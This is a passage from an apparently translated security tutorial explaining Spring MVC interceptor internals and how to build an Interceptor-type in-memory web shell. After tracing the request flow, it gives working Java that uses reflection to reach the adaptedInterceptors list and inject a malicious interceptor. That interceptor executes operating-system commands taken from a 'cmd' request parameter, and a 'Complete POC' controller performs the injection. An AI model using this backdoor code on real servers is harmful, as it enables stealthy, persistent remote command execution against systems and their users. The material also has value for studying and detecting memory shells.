preHandle: this method executes before the controller method handles the request. Its return value indicates whether to interrupt subsequent operations:truemeans continue, andfalsemeans interrupt.postHandle: this method executes after the controller request-handling method is called and before the view is resolved. It can further modify the model and view in the request scope.afterCompletion: this method executes after the controller request-handling method completes, that is, after view rendering ends. It can be used for resource cleanup, logging, and similar work.
package com.shell.interceptor;

import org.springframework.web.servlet.HandlerInterceptor;

import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.PrintWriter;

public class Spring_Interceptor implements HandlerInterceptor {
    @Override
    public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
        String url = request.getRequestURI();
        PrintWriter writer = response.getWriter();
        //如果请求路径为/login则放行
        if ( url.indexOf("/login") >= 0){
            writer.write("LoginIn");
            writer.flush();
            writer.close();
            return true;
        }
        writer.write("LoginInFirst");
        writer.flush();
        writer.close();
        return false;
    }
}
Configure the corresponding Interceptor in springmvc.xml.
<mvc:interceptors>
    <mvc:interceptor>
        <mvc:mapping path="/*"/>
        <bean class="com.interceptor.InterceptorDemo" />
    </mvc:interceptor>
</mvc:interceptors>
Write the corresponding Controller.
package com.controller;


import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.ResponseBody;

@Controller
public class LoginController {
    @ResponseBody
    @RequestMapping("login")
    public String Login() {
        return "Success";
    }
}
Visit the corresponding path. 
5.3.3. Request Invocation Flow
First, explore how a Request reaches the business-logic Controller layer step by step when it is sent to a Spring application. Set a breakpoint at ApplicationFilterChain#internalDoFilter; the call stack here is the same as when Tomcat starts.  Unlike
 Tomcat, when execution reaches HttpServlet#service, it finally calls DispatcherServlet#doDispatch for logical processing. This is the core class for Spring logical processing. 
doDispatch:1028, DispatcherServlet (org.springframework.web.servlet)
doService:963, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
doGet:898, FrameworkServlet (org.springframework.web.servlet)
service:655, HttpServlet (javax.servlet.http)
service:883, FrameworkServlet (org.springframework.web.servlet)
service:764, HttpServlet (javax.servlet.http)
internalDoFilter:227, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)

...
Follow into the getHandler method. 
protected HandlerExecutionChain getHandler(HttpServletRequest request) throws Exception {
    if (this.handlerMappings != null) {
        for (HandlerMapping mapping : this.handlerMappings) {
            HandlerExecutionChain handler = mapping.getHandler(request);
            if (handler != null) {
                return handler;
            }
        }
    }
    return null;
}
In getHandler, it obtains HandlerMapping object instances named mapping by traversing this.handlerMappings. In fact, getHandler calls the getHandler method of org.springframework.web.servlet.handler.AbstractHandlerMapping and returns a HandlerExecutionChain instance through getHandlerExecutionChain(handler, request). 

protected HandlerExecutionChain getHandlerExecutionChain(Object handler, HttpServletRequest request) {
		HandlerExecutionChain chain = (handler instanceof HandlerExecutionChain ?
				(HandlerExecutionChain) handler : new HandlerExecutionChain(handler));

		for (HandlerInterceptor interceptor : this.adaptedInterceptors) {
			if (interceptor instanceof MappedInterceptor) {
				MappedInterceptor mappedInterceptor = (MappedInterceptor) interceptor;
				if (mappedInterceptor.matches(request)) {
					chain.addInterceptor(mappedInterceptor.getInterceptor());
				}
			}
			else {
				chain.addInterceptor(interceptor);
			}
		}
		return chain;
	}
We can see that it obtains all Interceptor objects through adaptedInterceptors and iterates over them; one of them is the Interceptor we defined. Then it adds all Interceptor objects to HandlerExecutionChain through chain.addInterceptor(). Finally it returns to DispatcherServlet#doDispatch() and calls mappedHandler.applyPreHandle. 

boolean applyPreHandle(HttpServletRequest request, HttpServletResponse response) throws Exception {
		for (int i = 0; i < this.interceptorList.size(); i++) {
			HandlerInterceptor interceptor = this.interceptorList.get(i);
			if (!interceptor.preHandle(request, response, this.handler)) {
				triggerAfterCompletion(request, response, null);
				return false;
			}
			this.interceptorIndex = i;
		}
		return true;
	}
Then it iterates and calls the preHandle() interception method in each Interceptor. Therefore, when a Request is sent to a Spring application, it roughly passes through the following layers before entering the Controller layer.
HttpRequest --> Filter --> DispactherServlet --> Interceptor --> Controller5.3.4. Implementation Idea for an Interceptor-Type Memory Shell
From the analysis above, an Interceptor can intercept all requests that are intended to reach the Controller. The next question is how to dynamically register a malicious Interceptor. Because Interceptor is somewhat similar to Filter, we can follow the implementation idea of a Filter-type memory shell.
- Obtain the context of the current runtime environment.
- Implement the malicious
Interceptor. - Inject the malicious
Interceptor.
5.3.5. Getting the Environment Context
In the Controller-type memory shell section, four methods were given for obtaining the Spring ApplicationContext. We can also use reflection to obtain the applicationContexts property of the LiveBeansView class to get the context.
// 1. 反射 org.springframework.context.support.LiveBeansView 类 applicationContexts 属性
java.lang.reflect.Field filed = Class.forName("org.springframework.context.support.LiveBeansView").getDeclaredField("applicationContexts");
// 2. 属性被 private 修饰,所以 setAccessible true
filed.setAccessible(true);
// 3. 获取一个 ApplicationContext 实例
org.springframework.web.context.WebApplicationContext context =(org.springframework.web.context.WebApplicationContext) ((java.util.LinkedHashSet)filed.get(null)).iterator().next();
The org.springframework.context.support.LiveBeansView class was added in spring-context 3.2.x (the latest version now is 5.3.x), so lower versions of spring cannot obtain an ApplicationContext instance through this method.
Get the adaptedInterceptor property value. After obtaining the ApplicationContext instance, we also need to know the bean name of the org.springframework.web.servlet.handler.AbstractHandlerMapping class instance.  We can obtain
 AbstractHandlerMapping through the ApplicationContext context, then use reflection to obtain the adaptedInterceptors property value.
org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = (org.springframework.web.servlet.handler.AbstractHandlerMapping)context.getBean("requestMappingHandlerMapping");
java.lang.reflect.Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
field.setAccessible(true);
java.util.ArrayList<Object> adaptedInterceptors = (java.util.ArrayList<Object>)field.get(abstractHandlerMapping);
5.4.6. Implementing a Malicious Interceptor
Here, choose to extend the HandlerInterceptor class and override its preHandle method.
package com.shell.interceptor;

import org.springframework.web.servlet.HandlerInterceptor;

import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;

public class Shell_Interceptor implements HandlerInterceptor {

    @Override
    public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
        String cmd = request.getParameter("cmd");
        if (cmd != null) {
            try {
                Runtime.getRuntime().exec(cmd);
            } catch (IOException e) {
                e.printStackTrace();
            } catch (NullPointerException n) {
                n.printStackTrace();
            }
            return true;
        }
        return false;
    }
}
5.4.7. Dynamically Registering an Interceptor
We know that Spring executes Interceptor objects by traversing the adaptedInterceptors property value, so finally we only need to add the malicious Interceptor to the adaptedInterceptors property value.
//将恶意Interceptor添加入adaptedInterceptors
Shell_Interceptor shell_interceptor = new Shell_Interceptor();
adaptedInterceptors.add(shell_interceptor);
5.4.8. Complete POC
package com.shell.controller;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.ResponseBody;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import org.springframework.web.servlet.HandlerInterceptor;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import org.springframework.web.servlet.support.RequestContextUtils;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
@Controller
public class Inject_Shell_Interceptor_Controller {
@ResponseBody
@RequestMapping("/inject")
public void Inject() throws ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
//获取上下文环境
WebApplicationContext context = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest());
//获取adaptedInterceptors属性值
org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = (org.springframework.web.servlet.handler.AbstractHandlerMapping)context.getBean(RequestMappingHandlerMapping.class);
java.lang.reflect.Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
field.setAccessible(true);
java.util.ArrayList<Object> adaptedInterceptors = (java.util.ArrayList<Object>)field.get(abstractHandlerMapping);
//将恶意Interceptor添加入adaptedInterceptors
Shell_Interceptor shell_interceptor = new Shell_Interceptor();
adaptedInterceptors.add(shell_interceptor);
}
public class Shell_Interceptor implements HandlerInterceptor{
@Override
public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
String cmd = request.getParameter("cmd");
if (cmd != null) {
try {
Runtime.getRuntime().exec(cmd);
} catch (IOException e) {
e.printStackTrace();
} catch (NullPointerException n) {
n.printStackTrace();
}
return true;
}
return false;
}
}
} Note that this must be modified in the configuration file.
6. Java Agent Memory Shell
6.1. What Is Java Agent?
